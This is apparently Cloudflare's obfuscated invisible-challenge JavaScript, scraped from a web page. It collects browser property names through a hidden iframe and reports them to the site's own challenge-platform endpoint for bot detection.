window._cf_chl_opt={uYln4:'g'};~function(d2,W,k,X,D,M,c,b){d2=l,function(z,o,dx,d1,i,G){for(dx={z:502,o:601,i:552,G:544,O:517,f:533,a:595,Y:600,Q:610,H:500},d1=l,i=z();!![];)try{if(G=parseInt(d1(dx.z))/1+-parseInt(d1(dx.o))/2*(-parseInt(d1(dx.i))/3)+parseInt(d1(dx.G))/4+-parseInt(d1(dx.O))/5+-parseInt(d1(dx.f))/6*(-parseInt(d1(dx.a))/7)+parseInt(d1(dx.Y))/8*(parseInt(d1(dx.Q))/9)+-parseInt(d1(dx.H))/10,G===o)break;else i.push(i.shift())}catch(O){i.push(i.shift())}}(d,780281),W=this||self,k=W[d2(536)],X={},X[d2(518)]='o',X[d2(576)]='s',X[d2(608)]='u',X[d2(510)]='z',X[d2(603)]='n',X[d2(550)]='I',X[d2(565)]='b',D=X,W[d2(577)]=function(z,o,i,G,dN,dw,dC,d7,Y,Q,H,R,S,V){if(dN={z:556,o:591,i:572,G:591,O:579,f:588,a:615,Y:579,Q:615,H:549,R:587,S:521,v:609,V:563},dw={z:540,o:521,i:515},dC={z:507,o:512,i:531,G:617},d7=d2,o===null||void 0===o)return G;for(Y=m(o),z[d7(dN.z)][d7(dN.o)]&&(Y=Y[d7(dN.i)](z[d7(dN.z)][d7(dN.G)](o))),Y=z[d7(dN.O)][d7(dN.f)]&&z[d7(dN.a)]?z[d7(dN.Y)][d7(dN.f)](new z[(d7(dN.Q))](Y)):function(U,d8,Z){for(d8=d7,U[d8(dw.z)](),Z=0;Z<U[d8(dw.o)];U[Z+1]===U[Z]?U[d8(dw.i)](Z+1,1):Z+=1);return U}(Y),Q='nAsAaAb'.split('A'),Q=Q[d7(dN.H)][d7(dN.R)](Q),H=0;H<Y[d7(dN.S)];R=Y[H],S=j(z,o,R),Q(S)?(V='s'===S&&!z[d7(dN.v)](o[R]),d7(dN.V)===i+R?O(i+R,S):V||O(i+R,o[R])):O(i+R,S),H++);return G;function O(U,Z,d6){d6=l,Object[d6(dC.z)][d6(dC.o)][d6(dC.i)](G,Z)||(G[Z]=[]),G[Z][d6(dC.G)](U)}},M=d2(524)[d2(596)](';'),c=M[d2(549)][d2(587)](M),W[d2(590)]=function(z,o,dO,d9,i,G,O,Y){for(dO={z:542,o:521,i:570,G:617,O:528},d9=d2,i=Object[d9(dO.z)](o),G=0;G<i[d9(dO.o)];G++)if(O=i[G],O==='f'&&(O='N'),z[O]){for(Y=0;Y<o[i[G]][d9(dO.o)];-1===z[O][d9(dO.i)](o[i[G]][Y])&&(c(o[i[G]][Y])||z[O][d9(dO.G)]('o.'+o[i[G]][Y])),Y++);}else z[O]=o[i[G]][d9(dO.O)](function(Q){return'o.'+Q})},b=function(dv,dS,dR,dH,dQ,da,dl,o,i,G){return dv={z:602,o:534},dS={z:604,o:617,i:604,G:558,O:535,f:535},dR={z:521},dH={z:575},dQ={z:521,o:535,i:507,G:512,O:531,f:507,a:512,Y:531,Q:575,H:617,R:575,S:617,v:575,V:604,U:617,n:604,Z:512,K:531,s:575,g:617,J:575,A:617,T:617,P:575,B:617,d0:558},da={z:530,o:535},dl=d2,o=String[dl(dv.z)],i={'h':function(O){return O==null?'':i.g(O,6,function(f,dq){return dq=l,dq(da.z)[dq(da.o)](f)})},'g':function(O,Y,Q,dE,H,R,S,V,U,Z,K,s,J,A,T,P,B,d0){if(dE=dl,O==null)return'';for(R={},S={},V='',U=2,Z=3,K=2,s=[],J=0,A=0,T=0;T<O[dE(dQ.z)];T+=1)if(P=O[dE(dQ.o)](T),Object[dE(dQ.i)][dE(dQ.G)][dE(dQ.O)](R,P)||(R[P]=Z++,S[P]=!0),B=V+P,Object[dE(dQ.f)][dE(dQ.a)][dE(dQ.O)](R,B))V=B;else{if(Object[dE(dQ.f)][dE(dQ.a)][dE(dQ.Y)](S,V)){if(256>V[dE(dQ.Q)](0)){for(H=0;H<K;J<<=1,A==Y-1?(A=0,s[dE(dQ.H)](Q(J)),J=0):A++,H++);for(d0=V[dE(dQ.R)](0),H=0;8>H;J=J<<1.03|d0&1,Y-1==A?(A=0,s[dE(dQ.S)](Q(J)),J=0):A++,d0>>=1,H++);}else{for(d0=1,H=0;H<K;J=J<<1.94|d0,Y-1==A?(A=0,s[dE(dQ.S)](Q(J)),J=0):A++,d0=0,H++);for(d0=V[dE(dQ.v)](0),H=0;16>H;J=J<<1.51|1.88&d0,A==Y-1?(A=0,s[dE(dQ.H)](Q(J)),J=0):A++,d0>>=1,H++);}U--,0==U&&(U=Math[dE(dQ.V)](2,K),K++),delete S[V]}else for(d0=R[V],H=0;H<K;J=J<<1.44|1&d0,A==Y-1?(A=0,s[dE(dQ.U)](Q(J)),J=0):A++,d0>>=1,H++);V=(U--,0==U&&(U=Math[dE(dQ.n)](2,K),K++),R[B]=Z++,String(P))}if(V!==''){if(Object[dE(dQ.i)][dE(dQ.Z)][dE(dQ.K)](S,V)){if(256>V[dE(dQ.s)](0)){for(H=0;H<K;J<<=1,Y-1==A?(A=0,s[dE(dQ.g)](Q(J)),J=0):A++,H++);for(d0=V[dE(dQ.J)](0),H=0;8>H;J=d0&1|J<<1,A==Y-1?(A=0,s[dE(dQ.A)](Q(J)),J=0):A++,d0>>=1,H++);}else{for(d0=1,H=0;H<K;J=J<<1.4|d0,A==Y-1?(A=0,s[dE(dQ.T)](Q(J)),J=0):A++,d0=0,H++);for(d0=V[dE(dQ.P)](0),H=0;16>H;J=J<<1.55|1.36&d0,Y-1==A?(A=0,s[dE(dQ.g)](Q(J)),J=0):A++,d0>>=1,H++);}U--,U==0&&(U=Math[dE(dQ.V)](2,K),K++),delete S[V]}else for(d0=R[V],H=0;H<K;J=d0&1|J<<1.37,A==Y-1?(A=0,s[dE(dQ.g)](Q(J)),J=0):A++,d0>>=1,H++);U--,U==0&&K++}for(d0=2,H=0;H<K;J=J<<1.1|1.13&d0,Y-1==A?(A=0,s[dE(dQ.g)](Q(J)),J=0):A++,d0>>=1,H++);for(;;)if(J<<=1,A==Y-1){s[dE(dQ.B)](Q(J));break}else A++;return s[dE(dQ.d0)]('')},'j':function(O,dz){return dz=dl,O==null?'':''==O?null:i.i(O[dz(dR.z)],32768,function(f,di){return di=dz,O[di(dH.z)](f)})},'i':function(O,Y,Q,dW,H,R,S,V,U,Z,K,s,J,A,T,P,d0,B){for(dW=dl,H=[],R=4,S=4,V=3,U=[],s=Q(0),J=Y,A=1,Z=0;3>Z;H[Z]=Z,Z+=1);for(T=0,P=Math[dW(dS.z)](2,2),K=1;P!=K;B=J&s,J>>=1,0==J&&(J=Y,s=Q(A++)),T|=(0<B?1:0)*K,K<<=1);switch(T){case 0:for(T=0,P=Math[dW(dS.z)](2,8),K=1;P!=K;B=s&J,J>>=1,J==0&&(J=Y,s=Q(A++)),T|=(0<B?1:0)*K,K<<=1);d0=o(T);break;case 1:for(T=0,P=Math[dW(dS.z)](2,16),K=1;K!=P;B=J&s,J>>=1,J==0&&(J=Y,s=Q(A++)),T|=K*(0<B?1:0),K<<=1);d0=o(T);break;case 2:return''}for(Z=H[3]=d0,U[dW(dS.o)](d0);;){if(A>O)return'';for(T=0,P=Math[dW(dS.z)](2,V),K=1;P!=K;B=s&J,J>>=1,0==J&&(J=Y,s=Q(A++)),T|=K*(0<B?1:0),K<<=1);switch(d0=T){case 0:for(T=0,P=Math[dW(dS.z)](2,8),K=1;P!=K;B=s&J,J>>=1,J==0&&(J=Y,s=Q(A++)),T|=(0<B?1:0)*K,K<<=1);H[S++]=o(T),d0=S-1,R--;break;case 1:for(T=0,P=Math[dW(dS.i)](2,16),K=1;K!=P;B=J&s,J>>=1,0==J&&(J=Y,s=Q(A++)),T|=K*(0<B?1:0),K<<=1);H[S++]=o(T),d0=S-1,R--;break;case 2:return U[dW(dS.G)]('')}if(R==0&&(R=Math[dW(dS.i)](2,V),V++),H[d0])d0=H[d0];else if(d0===S)d0=Z+Z[dW(dS.O)](0);else return null;U[dW(dS.o)](d0),H[S++]=Z+d0[dW(dS.f)](0),R--,Z=d0,0==R&&(R=Math[dW(dS.i)](2,V),V++)}}},G={},G[dl(dv.o)]=i.h,G}(),C();function N(i,G,l0,db,O,f,a){if(l0={z:620,o:581,i:605,G:561,O:586,f:618,a:589,Y:584,Q:561,H:586,R:618,S:532,v:594,V:584},db=d2,O=db(l0.z),!i[db(l0.o)])return;G===db(l0.i)?(f={},f[db(l0.G)]=O,f[db(l0.O)]=i.r,f[db(l0.f)]=db(l0.i),W[db(l0.a)][db(l0.Y)](f,'*')):(a={},a[db(l0.Q)]=O,a[db(l0.H)]=i.r,a[db(l0.R)]=db(l0.S),a[db(l0.v)]=G,W[db(l0.a)][db(l0.V)](a,'*'))}function y(G,O,dg,dc,f,a,Y,Q,H,R,S,v){if(dg={z:529,o:532,i:525,G:566,O:504,f:598,a:574,Y:606,Q:616,H:571,R:511,S:573,v:522,V:543,U:613,n:554,Z:607,K:546,s:504,g:569,J:520,A:504,T:537,P:611,B:559,d0:561,dJ:560,dA:597,dT:534},dc=d2,!x(.01))return![];a=(f={},f[dc(dg.z)]=G,f[dc(dg.o)]=O,f);try{Y=W[dc(dg.i)],Q=dc(dg.G)+W[dc(dg.O)][dc(dg.f)]+dc(dg.a)+Y.r+dc(dg.Y),H=new W[(dc(dg.Q))](),H[dc(dg.H)](dc(dg.R),Q),H[dc(dg.S)]=2500,H[dc(dg.v)]=function(){},R={},R[dc(dg.V)]=W[dc(dg.O)][dc(dg.U)],R[dc(dg.n)]=W[dc(dg.O)][dc(dg.Z)],R[dc(dg.K)]=W[dc(dg.s)][dc(dg.g)],R[dc(dg.J)]=W[dc(dg.A)][dc(dg.T)],S=R,v={},v[dc(dg.P)]=a,v[dc(dg.B)]=S,v[dc(dg.d0)]=dc(dg.dJ),H[dc(dg.dA)](b[dc(dg.dT)](v))}catch(V){}}function h(z,o,du,dK,dZ,dn,dL,i,G,O){du={z:525,o:505,i:504,G:616,O:571,f:511,a:566,Y:504,Q:598,H:619,R:581,S:573,v:522,V:503,U:555,n:516,Z:516,K:514,s:597,g:534,J:551},dK={z:501},dZ={z:539,o:605,i:523},dn={z:573},dL=d2,i=W[dL(du.z)],console[dL(du.o)](W[dL(du.i)]),G=new W[(dL(du.G))](),G[dL(du.O)](dL(du.f),dL(du.a)+W[dL(du.Y)][dL(du.Q)]+dL(du.H)+i.r),i[dL(du.R)]&&(G[dL(du.S)]=5e3,G[dL(du.v)]=function(dj){dj=dL,o(dj(dn.z))}),G[dL(du.V)]=function(dm){dm=dL,G[dm(dZ.z)]>=200&&G[dm(dZ.z)]<300?o(dm(dZ.o)):o(dm(dZ.i)+G[dm(dZ.z)])},G[dL(du.U)]=function(dM){dM=dL,o(dM(dK.z))},O={'t':I(),'lhr':k[dL(du.n)]&&k[dL(du.Z)][dL(du.K)]?k[dL(du.n)][dL(du.K)]:'','api':i[dL(du.R)]?!![]:![],'payload':z},G[dL(du.s)](b[dL(du.g)](JSON[dL(du.J)](O)))}function j(z,o,i,dh,d4,G){d4=(dh={z:545,o:579,i:592,G:579,O:557},d2);try{return o[i][d4(dh.z)](function(){}),'p'}catch(O){}try{if(null==o[i])return void 0===o[i]?'u':'x'}catch(Y){return'i'}return z[d4(dh.o)][d4(dh.i)](o[i])?'a':o[i]===z[d4(dh.G)]?'C':o[i]===!0?'T':o[i]===!1?'F':(G=typeof o[i],d4(dh.O)==G?L(z,o[i])?'N':'f':D[G]||'?')}function e(dU,dD,z,o,i){return dU={z:585,o:612},dD=d2,z=3600,o=I(),i=Math[dD(dU.z)](Date[dD(dU.o)]()/1e3),i-o>z?![]:!![]}function m(z,dy,d5,o){for(dy={z:572,o:542,i:548},d5=d2,o=[];z!==null;o=o[d5(dy.z)](Object[d5(dy.o)](z)),z=Object[d5(dy.i)](z));return o}function x(z,dr,dk){return dr={z:526},dk=d2,Math[dk(dr.z)]()<z}function I(dV,dX,z){return dV={z:525,o:585},dX=d2,z=W[dX(dV.z)],Math[dX(dV.o)](+atob(z.t))}function l(q,E,z){return z=d(),l=function(o,i,W){return o=o-500,W=z[o],W},l(q,E)}function d(l1){return l1='symbol,POST,hasOwnProperty,style,href,splice,location,4847290pQxDVy,object,DOMContentLoaded,chlApiClientVersion,length,ontimeout,http-code:,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,__CF$cv$params,random,appendChild,map,msg,u-oOpX+E52SIv7wf9xqgGQ3tPArmd0cziyaZjbRJH$WB18Dn6MUhNVlLFe4kKYCsT,call,error,328284FHtedF,rereqW,charAt,document,HkTQ2,navigator,status,sort,Function,keys,chlApiSitekey,4906968NsJVhL,catch,chlApiRumWidgetAgeMs,iframe,getPrototypeOf,includes,bigint,stringify,1281585dGBemS,body,chlApiUrl,onerror,Object,function,join,chctx,jsd,source,addEventListener,d.cookie,onreadystatechange,boolean,/cdn-cgi/challenge-platform/h/,createElement,contentDocument,kgZMo4,indexOf,open,concat,timeout,/b/ov1/0.3367468178691186:1766478187:n5PI1ZkwtEbLAflJS2hts9EqA_SdFoUkX6hjvrYu67k/,charCodeAt,string,mlwE4,clientInformation,Array,readyState,api,error on cf_chl_props,contentWindow,postMessage,floor,sid,bind,from,parent,kuIdX1,getOwnPropertyNames,isArray,removeChild,detail,168dZFvPK,split,send,uYln4,tabIndex,24bjjEYr,2zHEZNg,fromCharCode,number,pow,success,/invisible/jsd,TbVa1,undefined,isNaN,4063923hSXljx,errorInfoObject,now,gwUy0,loading,Set,XMLHttpRequest,push,event,/jsd/oneshot/d39f91d70ce1/0.3367468178691186:1766478187:n5PI1ZkwtEbLAflJS2hts9EqA_SdFoUkX6hjvrYu67k/,cloudflare-invisible,38521440EAXKMm,xhr-error,1280169iBzXBd,onload,_cf_chl_opt,log,toString,prototype,display: none,[native code]'.split(','),d=function(){return l1},d()}function C(dB,dP,dA,dt,z,o,i,G,O){if(dB={z:525,o:581,i:580,G:614,O:562,f:562,a:519,Y:564,Q:564},dP={z:580,o:614,i:564},dA={z:582},dt=d2,z=W[dt(dB.z)],!z)return;if(!e())return;(o=![],i=z[dt(dB.o)]===!![],G=function(dF,f){if(dF=dt,!o){if(o=!![],!e())return;f=F(),h(f.r,function(a){N(z,a)}),f.e&&y(dF(dA.z),f.e)}},k[dt(dB.i)]!==dt(dB.G))?G():W[dt(dB.O)]?k[dt(dB.f)](dt(dB.a),G):(O=k[dt(dB.Y)]||function(){},k[dt(dB.Q)]=function(dp){dp=dt,O(),k[dp(dP.z)]!==dp(dP.o)&&(k[dp(dP.i)]=O,G())})}function F(df,dd,i,G,O,f,a){dd=(df={z:567,o:547,i:513,G:508,O:599,f:553,a:527,Y:583,Q:578,H:538,R:568,S:553,v:593},d2);try{return i=k[dd(df.z)](dd(df.o)),i[dd(df.i)]=dd(df.G),i[dd(df.O)]='-1',k[dd(df.f)][dd(df.a)](i),G=i[dd(df.Y)],O={},O=mlwE4(G,G,'',O),O=mlwE4(G,G[dd(df.Q)]||G[dd(df.H)],'n.',O),O=mlwE4(G,i[dd(df.R)],'d.',O),k[dd(df.S)][dd(df.v)](i),f={},f.r=O,f.e=null,f}catch(Y){return a={},a.r={},a.e=Y,a}}function L(z,o,dI,d3){return dI={z:541,o:507,i:506,G:531,O:570,f:509},d3=d2,o instanceof z[d3(dI.z)]&&0<z[d3(dI.z)][d3(dI.o)][d3(dI.i)][d3(dI.G)](o)[d3(dI.O)](d3(dI.f))}}()